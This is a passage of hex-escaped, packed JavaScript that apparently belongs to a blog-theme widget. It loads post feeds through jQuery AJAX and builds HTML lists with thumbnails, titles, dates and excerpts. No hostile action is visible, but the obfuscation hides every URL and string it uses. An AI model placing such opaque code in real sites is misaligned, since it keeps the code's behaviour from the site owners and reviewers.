5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x38\x4b\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x38\x71\x5d\x2b\x50\x2b\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x67\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x44\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x37\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x37\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x7a\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x74\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x45\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5